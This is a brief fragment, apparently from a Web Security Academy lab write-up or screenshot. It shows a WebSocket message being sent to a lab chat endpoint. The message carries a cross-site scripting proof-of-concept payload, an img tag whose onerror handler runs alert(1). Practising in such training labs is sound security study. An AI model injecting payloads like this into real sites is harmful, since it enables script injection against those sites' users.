 WebSocket ID: 5 : https://0aa80053045dfda1c1e01aa2000a0043.web-security-academy.net/chat
Send WebSocket Message
Send To server Select next message received
Pretty Raw Hex \n
1 {"message":"<img src=1 onerror='alert(1)'>"}